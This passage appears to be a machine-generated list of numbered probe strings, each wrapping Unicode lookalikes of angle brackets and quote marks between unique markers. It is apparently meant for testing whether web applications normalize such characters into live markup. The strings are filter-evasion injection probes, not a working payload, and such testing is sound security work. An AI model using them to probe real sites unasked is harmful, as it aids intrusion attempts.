ʺs3ʹhjl8140","bfg8138＜s1﹥s2ʺs3ʹhjl8138","bfg8134＜s1﹥s2ʺs3ʹhjl8134","bfg8133＜s1﹥s2ʺs3ʹhjl8133","bfg8132＜s1﹥s2ʺs3ʹhjl8132","bfg8130＜s1﹥s2ʺs3ʹhjl8130","bfg8129＜s1﹥s2ʺs3ʹhjl8129","bfg8125＜s1﹥s2ʺs3ʹhjl8125","bfg8124＜s1﹥s2ʺs3ʹhjl8124","bfg8117＜s1﹥s2ʺs3ʹhjl8117","bfg8116＜s1﹥s2ʺs3ʹhjl8116","bfg8114＜s1﹥s2ʺs3ʹhjl8114","bfg8111＜s1﹥s2ʺs3ʹhjl8111","bfg8108＜s1﹥s2ʺs3ʹhjl8108","bfg8104＜s1﹥s2ʺs3ʹhjl8104","bfg8103＜s1﹥s2ʺs3ʹhjl8103","bfg8101＜s1﹥s2ʺs3ʹhjl8101","bfg8098＜s1﹥s2ʺs3ʹhjl8098","bfg8097＜s1﹥s2ʺs3ʹhjl8097","bfg8094＜s1﹥s2ʺs3ʹhjl8094","bfg8092＜s1﹥s2ʺs3ʹhjl8092","bfg8091＜s1﹥s2ʺs3ʹhjl8091","bfg8089＜s1﹥s2ʺs3ʹhjl8089","bfg8087＜s1﹥s2ʺs3ʹhjl8087","bfg8086＜s1﹥s2ʺs3ʹhjl8086","bfg8080＜s1﹥s2ʺs3ʹhjl8080","bfg8079＜s1﹥s2ʺs3ʹhjl8079","bfg8078＜s1﹥s2ʺs3ʹhjl8078","bfg8077＜s1﹥s2ʺs3ʹhjl8077","bfg8076＜s1﹥s2ʺs3ʹhjl8076","bfg8075＜s1﹥s2ʺs3ʹhjl8075","bfg8074＜s1﹥s2ʺs3ʹhjl8074","bfg8073＜s1﹥s2ʺs3ʹhjl8073","bfg8071＜s1﹥s2ʺs3ʹhjl8071","bfg8070＜s1﹥s2ʺs3ʹhjl8070","bfg8067＜s1﹥s2ʺs3ʹhjl8067","bfg8066＜s1﹥s2ʺs3ʹhjl8066","bfg8065＜s1﹥s2ʺs3ʹhjl8065","bfg8064＜s1﹥s2ʺs3ʹhjl8064","bfg8063＜s1﹥s2ʺs3ʹhjl8063","bfg8062＜s1﹥s2ʺs3ʹhjl8062","bfg8060＜s1﹥s2ʺs3ʹhjl8060","bfg8058＜s1﹥s2ʺs3ʹhjl8058","bfg8057＜s1﹥s2ʺs3ʹhjl8057","bfg8056＜s1﹥s2ʺs3ʹhjl8056","bfg8055＜s1﹥s2ʺs3ʹhjl8055","bfg8051＜s1﹥s2ʺs3ʹhjl8051","bfg8050＜s1﹥s2ʺs3ʹhjl8050","bfg8047＜s1﹥s2ʺs3ʹhjl8047","bfg8046＜s1﹥s2ʺs3ʹhjl8046","bfg8045＜s1﹥s2ʺs3ʹhjl8045","bfg8042＜s1﹥s2ʺs3ʹhjl8042","bfg8039＜s1﹥s2ʺs3ʹhjl8039","bfg8037＜s1﹥s2ʺs3ʹhjl8037","bfg8033＜s1﹥s2ʺs3ʹhjl8033","bfg8032＜s1﹥s2ʺs3ʹhjl8032","bfg8030＜s1﹥s2ʺs3ʹhjl8030","bfg8029＜s1﹥s2ʺs3ʹhjl8029","bfg8028＜s1﹥s2ʺs3ʹhjl8028","bfg8025＜s1﹥s2ʺs3ʹhjl8025","bfg8023＜s1﹥s2ʺs3ʹhjl8023","bfg8022＜s1﹥s2ʺs3ʹhjl8022","bfg8020＜s1﹥s2ʺs3ʹhjl8020","bfg8016＜s1﹥s2ʺs3ʹhjl8016","bfg8015＜s1﹥s2ʺs3ʹhjl8015","bfg8014＜s1﹥s2ʺs3ʹhjl8014","bfg8013＜s1﹥s2ʺs3ʹhjl8013","bfg8011＜s1﹥s2ʺs3ʹhjl8011","bfg8009＜s1﹥s2ʺs3ʹhjl8009","bfg8006＜s1﹥s2ʺs3ʹhjl8006","bfg8005＜s1﹥s2ʺs3ʹhjl8005","bfg8004＜s1﹥s2ʺs3ʹhjl8004","bfg8002＜s1﹥s2ʺs3ʹhjl8002","bfg7999＜s1﹥s2ʺs3ʹhjl7999","bfg7996＜s1﹥s2ʺs3ʹhjl7996","bfg7994＜s1﹥s2ʺs3ʹhjl7994","bfg7992＜s1﹥s2ʺs3ʹhjl7992","bfg7991＜s1﹥s2ʺs3ʹhjl7991","bfg7990＜s1﹥s2ʺs3ʹhjl7990","bfg7987＜s1﹥s2ʺs3ʹhjl7987","bfg7986＜s1﹥s2ʺs3ʹhjl7986","bfg7985＜s1﹥s2ʺs3ʹhjl7985","bfg7983＜s1﹥s2ʺs3ʹhjl7983","bfg7981＜s1﹥s2ʺs3ʹhjl7981","bfg7978＜s1﹥s2ʺs3ʹhjl7978","bfg7976＜s1﹥s2ʺs3ʹhjl7976","bfg7974＜s1﹥s2ʺs3ʹhjl7974","bfg7973＜s1﹥s2ʺs3ʹhjl7973","bfg7971＜s1﹥s2ʺs3ʹhjl7971","bfg7970＜s1﹥s2ʺs3ʹhjl7970","bfg7969＜s1﹥s2ʺs3ʹhjl7969","bfg7968＜s1﹥s2ʺs3ʹhjl7968","bfg7966＜s1﹥s2ʺs3ʹhjl7966","bfg7965＜s1﹥s2ʺs3ʹhjl7965","bfg7964＜s1﹥s2ʺs3ʹhjl7964","bfg7960＜s1﹥s2ʺs3ʹhjl7960","bfg7958＜s1﹥s2ʺs3ʹhjl7958","bfg7956＜s1﹥s2ʺs3ʹhjl7956","bfg7955＜s1﹥s2ʺs3ʹhjl7955","bfg7953＜s1﹥s2ʺs3ʹhjl7953","bfg7950＜s1﹥s2ʺs3ʹhjl7950","bfg7948＜s1﹥s2ʺs3ʹhjl7948","bfg7947＜s1﹥s2ʺs3ʹhjl7947","bfg7946＜s1﹥s2ʺs3ʹhjl7946","bfg7943＜s1﹥s2ʺs3ʹhjl7943","bfg7939＜s1﹥s2ʺs3ʹhjl7939","bfg7937＜s1﹥s2ʺs3ʹhjl7937","bfg7935＜s1﹥s2ʺs3ʹhjl7935","bfg7933＜s1﹥s2ʺs3ʹhjl7933","bfg7928＜s1﹥s2ʺs3ʹhjl7928","bfg7926＜s1﹥s2ʺs3ʹhjl7926","bfg7925＜s1﹥s2ʺs3ʹhjl7925","bfg7923＜s1﹥s2ʺs3ʹhjl7923","bfg7922＜s1﹥s2ʺs3ʹhjl7922","bfg7919＜s1﹥s2ʺs3ʹhjl7919","bfg7918＜s1﹥s2ʺs3ʹhjl7918","bfg7917＜s1﹥s2ʺs3ʹhjl7917","bfg7915＜s1﹥s2ʺs3ʹhjl7915","bfg7912＜s1﹥s2ʺs3ʹhjl7912","bfg7910＜s1﹥s2ʺs3ʹhjl7910","bfg7909＜s1﹥s2ʺs3ʹhjl7909","bfg7907＜s1﹥s2ʺs3ʹhjl7907","bfg7906＜s1﹥s2ʺs3ʹhjl7906","bfg7903＜s1﹥s2ʺs3ʹhjl7903","bfg7901＜s1﹥s2ʺs3ʹhjl7901","bfg7897＜s1﹥s2ʺs3ʹhjl7897","bfg7896＜s1﹥s2ʺs3ʹhjl7896","bfg7894＜s1﹥s2ʺs3ʹhjl7894","bfg7888＜s1﹥s2ʺs3ʹhjl7888","bfg7887＜s1﹥s2ʺs3ʹhjl7887","bfg7886＜s1﹥s2ʺs3ʹhjl7886","bfg7883＜s1﹥s2ʺs3ʹhjl7883","bfg7882＜s1﹥s2ʺs3ʹhjl7882","bfg7879＜s1﹥s2ʺs3ʹhjl7879","bfg7878＜s1﹥s2ʺs3ʹhjl7878","bfg7876＜s1﹥s2ʺs3ʹhjl7876","bfg7873＜s1﹥s2ʺs3ʹhjl7873","bfg7872＜s1﹥s2ʺs3ʹhjl7872","bfg7866＜s1﹥s2ʺs3ʹhjl7866","bfg7859＜s1﹥s2ʺs3ʹhjl7859","bfg7857＜s1﹥s2ʺs3ʹhjl7857","bfg7855＜s1﹥s2ʺs3ʹhjl7855","bfg7854＜s1﹥s2ʺs3ʹhjl7854","bfg7853＜s1﹥s2ʺs3ʹhjl7853","bfg7852＜s1﹥s2ʺs3ʹhjl7852","bfg7851＜s1﹥s2ʺs3ʹhjl7851","bfg7850＜s1﹥s2ʺs3ʹhjl7850","bfg7849＜s1﹥s2ʺs3ʹhjl7849","bfg7848＜s1﹥s2ʺs3ʹhjl7848","bfg7844＜s1﹥s2ʺs3ʹhjl7844","bfg7842＜s1﹥s2ʺs3ʹhjl7842","bfg7840＜s1﹥s2ʺs3ʹhjl7840","bfg7832＜s1﹥s2ʺs3ʹhjl7832","bfg7831＜s1﹥s2ʺs3ʹhjl7831","bfg7829＜s1﹥s2ʺs3ʹhjl7829","bfg7828＜s1﹥s2ʺs3ʹhjl7828","bfg7827＜s1﹥s2ʺs3ʹhjl7827","bfg7826＜s1﹥s2ʺs3ʹhjl7826","bfg7823＜s1﹥s2ʺs3ʹhjl7823","bfg7820＜s1﹥s2ʺs3ʹhjl7820","bfg7818＜s1﹥s2ʺs3ʹhjl7818","bfg7816＜s1﹥s2ʺs3ʹhjl7816","bfg7815＜s1﹥s2ʺs3ʹhjl7815","bfg7814＜s1﹥s2ʺs3ʹhjl7814","bfg7812＜s1﹥s2ʺs3ʹhjl7812","bfg7808＜s1﹥s2ʺs3ʹhjl7808","bfg7807＜s1﹥s2ʺs3ʹhjl7807","bfg7805＜s1﹥s2ʺs3ʹhjl7805","bfg7804＜s1﹥s2ʺs3ʹhjl7804","bfg7802＜s1﹥s2ʺs3ʹhjl7802","bfg7800＜s1﹥s2ʺs3ʹhjl7800","bfg7799＜s1﹥s2ʺs3ʹhjl7799","bfg7797＜s1﹥s2ʺs3ʹhjl7797","bfg7796＜s1﹥s2ʺs3ʹhjl7796","bfg7791＜s1﹥s2ʺs3ʹhjl7791","bfg7790＜s1﹥s2ʺs3ʹhjl7790","bfg7789＜s1﹥s2ʺs3ʹhjl7789","bfg7788＜s1﹥s2ʺs3ʹhjl7788","bfg7786＜s1﹥s2ʺs3ʹhjl7786","bfg7782＜s1﹥s2ʺs3ʹhjl7782","bfg7778＜s1﹥s2ʺs3ʹhjl7778","bfg7777＜s1﹥s2ʺs3ʹhjl7777","bfg7775＜s1﹥s2ʺs3ʹhjl7775","bfg7774＜s1﹥s2ʺs3ʹhjl7774","bfg7770＜s1﹥s2ʺs3ʹhjl7770","bfg7768＜s1﹥s2ʺs3ʹhjl7768","bfg7767＜s1﹥s2ʺs3ʹhjl7767","bfg7766＜s1﹥s2ʺs3ʹhjl7766","bfg7763＜s1﹥s2ʺs3ʹhjl7763","bfg7760＜s1﹥s2ʺs3ʹhjl7760","bfg7757＜s1﹥s2ʺs3ʹhjl7757","bfg7753＜s1﹥s2ʺs3ʹhjl7753","bfg7752＜s1﹥s2ʺs3ʹhjl7752","bfg7751＜s1﹥s2ʺs3ʹhjl7751","bfg7750＜s1﹥s2ʺs3ʹhjl7750","bfg7748＜s1﹥s2ʺs3ʹhjl7748","bfg7747＜s1﹥s2ʺs3ʹhjl7747","bfg7744＜s1﹥s2ʺs3ʹhjl7744","bfg7742＜s1﹥s2ʺs3ʹhjl7742","bfg7740＜s1﹥s2ʺs3ʹhjl7740","bfg7739＜s1﹥s2ʺs3ʹhjl7739","bfg7736＜s1﹥s2ʺs3ʹhjl7736","bfg7734＜s1﹥s2ʺs3ʹhjl7734","bfg7733＜s1﹥s2ʺs3ʹhjl7733","bfg7731＜s1﹥s2ʺs3ʹhjl7731","bfg7729＜s1﹥s2ʺs3ʹhjl7729","bfg7728＜s1﹥s2ʺs3ʹhjl7728","bfg7727＜s1﹥s2ʺs3ʹhjl7727","bfg7723＜s1﹥s2ʺs3ʹhjl7723","bfg7722＜s1﹥s2ʺs3ʹhjl7722","bfg7715＜s1﹥s2ʺs3ʹhjl7715","bfg7710＜s1﹥s2ʺs3ʹhjl7710","bfg7709＜s1﹥s2ʺs3ʹhjl7709","bfg7708＜s1﹥s2ʺs3ʹhjl7708","bfg7706＜s1﹥s2ʺs3ʹhjl7706","bfg7705＜s1﹥s2ʺs3ʹhjl7705","bfg7704＜s1﹥s2ʺs3ʹhjl7704","bfg7703＜s1﹥s2ʺs3ʹhjl7703","bfg7698＜s1﹥s2ʺs3ʹhjl7698","bfg7697＜s1﹥s2ʺs3ʹhjl7697","bfg7695＜s1﹥s2ʺs3ʹhjl7695","bfg7692＜s1﹥s2ʺs3ʹhjl7692","bfg7691＜s1﹥s2ʺs3ʹhjl7691","bfg7690＜s1﹥s2ʺs3ʹhjl7690","bfg7689＜s1﹥s2ʺs3ʹhjl7689","bfg7688＜s1﹥s2ʺs3ʹhjl7688","bfg7687＜s1﹥s2ʺs3ʹhjl7687","bfg7685＜s1﹥s2ʺs3ʹhjl7685","bfg7682＜s1﹥s2ʺs3ʹhjl7682","bfg7681＜s1﹥s2ʺs3ʹhjl7681","bfg7679＜s1﹥s2ʺs3ʹhjl7679","bfg7678＜s1﹥s2ʺs3ʹhjl7678","bfg7676＜s1﹥s2ʺs3ʹhjl7676","bfg7675＜s1﹥s2ʺs3ʹhjl7675","bfg7664＜s1﹥s2ʺs3ʹhjl7664","bfg7663＜s1﹥s2ʺs3ʹhjl7663","bfg7662＜s1﹥s2ʺs3ʹhjl7662","bfg7660＜s1﹥s2ʺs3ʹhjl7660","bfg7659＜s1﹥s2ʺs3ʹhjl7659","bfg7657＜s1﹥s2ʺs3ʹhjl7657","bfg7656＜s1﹥s2ʺs3ʹhjl7656","bfg7655＜s1﹥s2ʺs3ʹhjl7655","bfg7652＜s1﹥s2ʺs3ʹhjl7652","bfg7651＜s1﹥s2ʺs3ʹhjl7651","bfg7647＜s1﹥s2ʺs3ʹhjl7647","bfg7644＜s1﹥s2ʺs3ʹhjl7644","bfg7643＜s1﹥s2ʺs3ʹhjl7643","bfg7641＜s1﹥s2ʺs3ʹhjl7641","bfg7636＜s1﹥s2ʺs3ʹhjl7636","bfg7635＜s1﹥s2ʺs3ʹhjl7635","bfg7631＜s1﹥s2ʺs3ʹhjl7631","bfg7629＜s1﹥s2ʺs3ʹhjl7629","bfg7628＜s1﹥s2ʺs3ʹhjl7628","bfg7626＜s1﹥s2ʺs3ʹhjl7626","bfg7625＜s1﹥s2ʺs3ʹhjl7625","bfg7622＜s1﹥s2ʺs3ʹhjl7622","bfg7621＜s1﹥s2ʺs3ʹhjl7621","bfg7620＜s1﹥s2ʺs3ʹhjl7620","bfg7617＜s1﹥s2ʺs3ʹhjl7617","bfg7616＜s1﹥s2ʺs3ʹhjl7616","bfg7615＜s1﹥s2ʺs3ʹhjl7615","bfg7614＜s1﹥s2ʺs3ʹhjl7614","bfg7612＜s1﹥s2ʺs3ʹhjl7612","bfg7610＜s1﹥s2ʺs3ʹhjl7610","bfg7609＜s1﹥s2ʺs3ʹhjl7609","bfg7608＜s1﹥s2ʺs3ʹhjl7608","bfg7606＜s1﹥s2ʺs3ʹhjl7606","bfg7605＜s1﹥s2ʺs3ʹhjl7605","bfg7601＜s1﹥s2ʺs3ʹhjl7601","bfg7600＜s1﹥s2ʺs3ʹhjl7600","bfg7599＜s1﹥s2ʺs3ʹhjl7599","bfg7596＜s1﹥s2ʺs3ʹhjl7596","bfg7594＜s1﹥s2ʺs3ʹhjl7594","bfg7592＜s1﹥s2ʺs3ʹhjl7592","bfg7590＜s1﹥s2ʺs3ʹhjl7590","bfg7589＜s1﹥s2ʺs3ʹhjl7589","bfg7588＜s1﹥s2ʺs3ʹhjl7588","bfg7587＜s1﹥s2ʺs3ʹhjl7587","bfg7586＜s1﹥s2ʺs3ʹhjl7586","bfg7582＜s1﹥s2ʺs3ʹhjl7582","bfg7581＜s1﹥s2ʺs3ʹhjl7581","bfg7580＜s1﹥s2ʺs3ʹhjl7580","bfg7576＜s1﹥s2ʺs3ʹhjl7576","bfg7574＜s1﹥s2ʺs3ʹhjl7574","bfg7567＜s1﹥s2ʺs3ʹhjl7567","bfg7563＜s1﹥s2ʺs3ʹhjl7563","bfg7562＜s1﹥s2ʺs3ʹhjl7562","bfg7561＜s1﹥s2ʺs3ʹhjl7561","bfg7560＜s1﹥s2ʺs3ʹhjl7560","bfg7558＜s1﹥s2ʺs3ʹhjl7558","bfg7557＜s1﹥s2ʺs3ʹhjl7557","bfg7555＜s1﹥s2ʺs3ʹhjl7555","bfg7554＜s1﹥s2ʺs3ʹhjl7554","bfg7551＜s1﹥s2ʺs3ʹhjl7551","bfg7548＜s1﹥s2ʺs3ʹhjl7548","bfg7547＜s1﹥s2ʺs3ʹhjl7547","bfg7546＜s1﹥s2ʺs3ʹhjl7546","bfg7544＜s1﹥s2ʺs3ʹhjl7544","bfg7542＜s1﹥s2ʺs3ʹhjl7542","bfg7538＜s1﹥s2ʺs3ʹhjl7538","bfg7537＜s1﹥s2ʺs3ʹhjl7537","bfg7535＜s1﹥s2ʺs3ʹhjl7535","bfg7530＜s1﹥s2ʺs3ʹhjl7530","bfg7527＜s1﹥s2ʺs3ʹhjl7527","bfg7526＜s1﹥s2ʺs3ʹhjl7526","bfg7524＜s1﹥s2ʺs3ʹhjl7524","bfg7523＜s1﹥s2ʺs3ʹhjl7523","bfg7521＜s1﹥s2ʺs3ʹhjl7521","bfg7518＜s1﹥s2ʺs3ʹhjl7518","bfg7515＜s1﹥s2ʺs3ʹhjl7515","bfg7513＜s1﹥s2ʺs3ʹhjl7513","bfg7512＜s1﹥s2ʺs3ʹhjl7512","bfg7507＜s1﹥s2ʺs3ʹhjl7507","bfg7505＜s1﹥s2ʺs3ʹhjl7505","bfg7504＜s1﹥s2ʺs3ʹhjl7504","bfg7500＜s1﹥s2ʺs3ʹhjl7500","bfg7497＜s1﹥s2ʺs3ʹhjl7497","bfg7496＜s1﹥s2ʺs3ʹhjl7496","bfg7495＜s1﹥s2ʺs3ʹhjl7495","bfg7494＜s1﹥s2ʺs3ʹhjl7494","bfg7491＜s1﹥s2ʺs3ʹhjl7491","bfg7490＜s1﹥s2ʺs3ʹhjl7490","bfg7488＜s1﹥s2ʺs3ʹhjl7488","bfg7487＜s1﹥s2ʺs3ʹhjl7487","bfg7486＜s1﹥s2ʺs3ʹhjl7486","bfg7485＜s1﹥s2ʺs3ʹhjl7485","bfg7482＜s1﹥s2ʺs3ʹhjl7482","bfg7481＜s1﹥s2ʺs3ʹhjl7481","bfg7478＜s1﹥s2ʺs3ʹhjl7478","bfg7475＜s1﹥s2ʺs3ʹhjl7475","bfg7473＜s1﹥s2ʺs3ʹhjl7473","bfg7472＜s1﹥s2ʺs3ʹhjl7472","bfg7470＜s1﹥s2ʺs3ʹhjl7470","bfg7469＜s1﹥s2ʺs3ʹhjl7469","bfg7466＜s1﹥s2ʺs3ʹhjl7466","bfg7465＜s1﹥s2ʺs3ʹhjl7465","bfg7463＜s1﹥s2ʺs3ʹhjl7463","bfg7461＜s1﹥s2ʺs3ʹhjl7461","bfg7459＜s1﹥s2ʺs3ʹhjl7459","bfg7454＜s1﹥s2ʺs3ʹhjl7454","bfg7450＜s1﹥s2ʺs3ʹhjl7450","bfg7447＜s1﹥s2ʺs3ʹhjl7447","bfg7444＜s1﹥s2ʺs3ʹhjl7444","bfg7442＜s1﹥s2ʺs3ʹhjl7442","bfg7441＜s1﹥s2ʺs3ʹhjl7441","bfg7440＜s1﹥s2ʺs3ʹhjl7440","bfg7436＜s1﹥s2ʺs3ʹhjl7436","bfg7435＜s1﹥s2ʺs3ʹhjl7435","bfg7433＜s1﹥s2ʺs3ʹhjl7433","bfg7430＜s1﹥s2ʺs3ʹhjl7430","bfg7427＜s1﹥s2ʺs3ʹhjl7427","bfg7423＜s1﹥s2ʺs3ʹhjl7423","bfg7421＜s1﹥s2ʺs3ʹhjl7421","bfg7420＜s1﹥s2ʺs3ʹhjl7420","bfg7419＜s1﹥s2ʺs3ʹhjl7419","bfg7416＜s1﹥s2ʺs3ʹhjl7416","bfg7414＜s1﹥s2ʺs3ʹhjl7414","bfg7413＜s1﹥s2ʺs3ʹhjl7413","bfg7412＜s1﹥s2ʺs3ʹhjl7412","bfg7411＜s1﹥s2ʺs3ʹhjl7411","bfg7410＜s1﹥s2ʺs3ʹhjl7410","bfg7408＜s1﹥s2ʺs3ʹhjl7408","bfg7406＜s1﹥s2ʺs3ʹhjl7406","bfg7405＜s1﹥s2ʺs3ʹhjl7405","bfg7404＜s1﹥s2ʺs3ʹhjl7404","bfg7402＜s1﹥s2ʺs3ʹhjl7402","bfg7401＜s1﹥s2ʺs3ʹhjl7401","bfg7396＜s1﹥s2ʺs3ʹhjl7396","bfg7395＜s1﹥s2ʺs3ʹhjl7395","bfg7394＜s1﹥s2ʺs3ʹhjl7394","bfg7390＜s1﹥s2ʺs3ʹhjl7390","bfg7386＜s1﹥s2ʺs3ʹhjl7386","bfg7384＜s1﹥s2ʺs3ʹhjl7384","bfg7379＜s1﹥s2ʺs3ʹhjl7379","bfg7378＜s1﹥s2ʺs3ʹhjl7378","bfg7377＜s1﹥s2ʺs3ʹhjl7377","bfg7376＜s1﹥s2ʺs3ʹhjl7376","bfg7370＜s1﹥s2ʺs3ʹhjl7370","bfg7366＜s1﹥s2ʺs3ʹhjl7366","bfg7364＜s1﹥s2ʺs3ʹhjl7364","bfg7359＜s1﹥s2ʺs3ʹhjl7359","bfg7357＜s1﹥s2ʺs3ʹhjl7357","bfg7356＜s1﹥s2ʺs3ʹhjl7356","bfg7352＜s1﹥s2ʺs3ʹhjl7352","bfg7350＜s1﹥s2ʺs3ʹhjl7350","bfg7349＜s1﹥s2ʺs3ʹhjl7349","bfg7347＜s1﹥s2ʺs3ʹhjl7347","bfg7345＜s1﹥s2ʺs3ʹhjl7345","bfg7343＜s1﹥s2ʺs3ʹhjl7343","bfg7342＜s1﹥s2ʺs3ʹhjl7342","bfg7341＜s1﹥s2ʺs3ʹhjl7341","bfg7340＜s1﹥s2ʺs3ʹhjl7340","bfg7338＜s1﹥s2ʺs3ʹhjl7338","bfg7337＜s1﹥s2ʺs3ʹhjl7337","bfg7336＜s1﹥s2ʺs3ʹhjl7336","bfg7331＜s1﹥s2ʺs3ʹhjl7331","bfg7327＜s1﹥s2ʺs3ʹhjl7327","bfg7324＜s1﹥s2ʺs3ʹhjl7324","bfg7322＜s1﹥s2ʺs3ʹhjl7322","bfg7321＜s1﹥s2ʺs3ʹhjl7321","bfg7317＜s1﹥s2ʺs3ʹhjl7317","bfg7316＜s1﹥s2ʺs3ʹhjl7316","bfg7315＜s1﹥s2ʺs3ʹhjl7315","bfg7313＜s1﹥s2ʺs3ʹhjl7313","bfg7310＜s1﹥s2ʺs3ʹhjl7310","bfg7309＜s1﹥s2ʺs3ʹhjl7309","bfg7308＜s1﹥s2ʺs3ʹhjl7308","bfg7307＜s1﹥s2ʺs3ʹhjl7307","bfg7306＜s1﹥s2ʺs3ʹhjl7306","bfg7305＜s1﹥s2ʺs3ʹhjl7305","bfg7303＜s1﹥s2ʺs3ʹhjl7303","bfg7302＜s1﹥s2ʺs3ʹhjl7302","bfg7298＜s1﹥s2ʺs3ʹhjl7298","bfg7296＜s1﹥s2ʺs3ʹhjl7296","bfg7295＜s1﹥s2ʺs3ʹhjl7295","bfg7294＜s1﹥s2ʺs3ʹhjl7294","bfg7293＜s1﹥s2ʺs3ʹhjl7293","bfg7292＜s1﹥s2ʺs3ʹhjl7292","bfg7290＜s1﹥s2ʺs3ʹhjl7290","bfg7288＜s1﹥s2ʺs3ʹhjl7288","bfg7287＜s1﹥s2ʺs3ʹhjl7287","bfg7286＜s1﹥s2ʺs3ʹhjl7286","bfg7283＜s1﹥s2ʺs3ʹhjl7283","bfg7279＜s1﹥s2ʺs3ʹhjl7279","bfg7278＜s1﹥s2ʺs3ʹhjl7278","bfg7277＜s1﹥s2ʺs3ʹhjl7277","bfg7274＜s1﹥s2ʺs3ʹhjl7274","bfg7272＜s1﹥s2ʺs3ʹhjl7272","bfg7271＜s1﹥s2ʺs3ʹhjl7271","bfg7270＜s1﹥s2ʺs3ʹhjl7270","bfg7268＜s1﹥s2ʺs3ʹhjl7268","bfg7267＜s1﹥s2ʺs3ʹhjl7267","bfg7266＜s1﹥s2ʺs3ʹhjl7266","bfg7262＜s1﹥s2ʺs3ʹhjl7262","bfg7261＜s1﹥s2ʺs3ʹhjl7261","bfg7260＜s1﹥s2ʺs3ʹhjl7260","bfg7259＜s1﹥s2ʺs3ʹhjl7259","bfg7258＜s1﹥s2ʺs3ʹhjl7258","bfg7255＜s1﹥s2ʺs3ʹhjl7255","bfg7252＜s1﹥s2ʺs3ʹhjl7252","bfg7250＜s1﹥s2ʺs3ʹhjl7250","bfg7249＜s1﹥s2ʺs3ʹhjl7249","bfg7248＜s1﹥s2ʺs3ʹhjl7248","bfg7247＜s1﹥s2ʺs3ʹhjl7247","bfg7246＜s1﹥s2ʺs3ʹhjl7246","bfg7245＜s1﹥s2ʺs3ʹhjl7245","bfg7244＜s1﹥s2ʺs3ʹhjl7244","bfg7241＜s1﹥s2ʺs3ʹhjl7241","bfg7240＜s1﹥s2ʺs3ʹhjl7240","bfg7236＜s1﹥s2ʺs3ʹhjl7236","bfg7235＜s1﹥s2ʺs3ʹhjl7235","bfg7234＜s1﹥s2ʺs3ʹhjl7234","bfg7233＜s1﹥s2ʺs3ʹhjl7233","bfg7231＜s1﹥s2ʺs3ʹhjl7231","bfg7229＜s1﹥s2ʺs3ʹhjl7229","bfg7227＜s1﹥s2ʺs3ʹhjl7227","bfg7226＜s1﹥s2ʺs3ʹhjl7226","bfg7222＜s1﹥s2ʺs3ʹhjl7222","bfg7215＜s1﹥s2ʺs3ʹhjl7215","bfg7212＜s1﹥s2ʺs3ʹhjl7212","bfg7211＜s1﹥s2ʺs3ʹhjl7211","bfg7209＜s1﹥s2ʺs3ʹhjl7209","bfg7208＜s1﹥s2ʺs3ʹhjl7208","bfg7207＜s1﹥s2ʺs3ʹhjl7207","bfg7205＜s1﹥s2ʺs3ʹhjl7205","bfg7204＜s1﹥s2ʺs3ʹhjl7204","bfg7203＜s1﹥s2ʺs3ʹhjl7203","bfg7202＜s1﹥s2ʺs3ʹhjl7202","bfg7201＜s1﹥s2ʺs3ʹhjl7201","bfg7198＜s1﹥s2ʺs3ʹhjl7198","bfg7197＜s1﹥s2ʺs3ʹhjl7197","bfg7195＜s1﹥s2ʺs3ʹhjl7195","bfg7194＜s1﹥s2ʺs3ʹhjl7194","bfg7193＜s1﹥s2ʺs3ʹhjl7193","bfg7191＜s1﹥s2ʺs3ʹhjl7191","bfg7188＜s1﹥s2ʺs3ʹhjl7188","bfg7187＜s1﹥s2ʺs3ʹhjl7187","bfg7186＜s1﹥s2ʺs3ʹhjl7186","bfg7184＜s1﹥s2ʺs3ʹhjl7184","bfg7182＜s1﹥s2ʺs3ʹhjl7182","bfg7181＜s1﹥s2ʺs3ʹhjl7181","bfg7180＜s1﹥s2ʺs3ʹhjl7180","bfg7176＜s1﹥s2ʺs3ʹhjl7176","bfg7174＜s1﹥s2ʺs3ʹhjl7174","bfg7173＜s1﹥s2ʺs3ʹhjl7173","bfg7171＜s1﹥s2ʺs3ʹhjl7171","bfg7169＜s1﹥s2ʺs3ʹhjl7169","bfg7168＜s1﹥s2ʺs3ʹhjl7168","bfg7166＜s1﹥s2ʺs3ʹhjl7166","bfg7165＜s1﹥s2ʺs3ʹhjl7165","bfg7164＜s1﹥s2ʺs3ʹhjl7164","bfg7158＜s1﹥s2ʺs3ʹhjl7158","bfg7156＜s1﹥s2ʺs3ʹhjl7156","bfg7152＜s1﹥s2ʺs3ʹhjl7152","bfg7151＜s1﹥s2ʺs3ʹhjl7151","bfg7147＜s1﹥s2ʺs3ʹhjl7147","bfg7146＜s1﹥s2ʺs3ʹhjl7146","bfg7145＜s1﹥s2ʺs3ʹhjl7145","bfg7143＜s1﹥s2ʺs3ʹhjl7143","bfg7139＜s1﹥s2ʺs3ʹhjl7139","bfg7137＜s1﹥s2ʺs3ʹhjl7137","bfg7134＜s1﹥s2ʺs3ʹhjl7134","bfg7131＜s1﹥s2ʺs3ʹhjl7131","bfg7128＜s1﹥s2ʺs3ʹhjl7128","bfg7127＜s1﹥s2ʺs3ʹhjl7127","bfg7126＜s1﹥s2ʺs3ʹhjl7126","bfg7123＜s1﹥s2ʺs3ʹhjl7123","bfg7121＜s1﹥s2ʺs3ʹhjl7121","bfg7120＜s1﹥s2ʺs3ʹhjl7120","bfg7119＜s1﹥s2ʺs3ʹhjl7119","bfg7118＜s1﹥s2ʺs3ʹhjl7118","bfg7117＜s1﹥s2ʺs3ʹhjl7117","bfg7115＜s1﹥s2ʺs3ʹhjl7115","bfg7114＜s1﹥s2ʺs3ʹhjl7114","bfg7109＜s1﹥s2ʺs3ʹhjl7109","bfg7105＜s1﹥s2ʺs3ʹhjl7105","bfg7103＜s1﹥s2ʺs3ʹhjl7103","bfg7101＜s1﹥s2ʺs3ʹhjl7101","bfg7098＜s1﹥s2ʺs3ʹhjl7098","bfg7097＜s1﹥s2ʺs3ʹhjl7097","bfg7095＜s1﹥s2ʺs3ʹhjl7095","bfg7093＜s1﹥s2ʺs3ʹhjl7093","bfg7090＜s1﹥s2ʺs3ʹhjl7090","bfg7089＜s1﹥s2ʺs3ʹhjl7089","bfg7087＜s1﹥s2ʺs3ʹhjl7087","bfg7086＜s1﹥s2ʺs3ʹhjl7086","bfg7083＜s1﹥s2ʺs3ʹhjl7083","bfg7080＜s1﹥s2ʺs3ʹhjl7080","bfg7077＜s1﹥s2ʺs3ʹhjl7077","bfg7076＜s1﹥s2ʺs3ʹhjl7076","bfg7074＜s1﹥s2ʺs3ʹhjl7074","bfg7073＜s1﹥s2ʺs3ʹhjl7073","bfg7072＜s1﹥s2ʺs3ʹhjl7072","bfg7069＜s1﹥s2ʺs3ʹhjl7069","bfg7068＜s1﹥s2ʺs3ʹhjl7068","bfg7066＜s1﹥s2ʺs3ʹhjl7066","bfg7062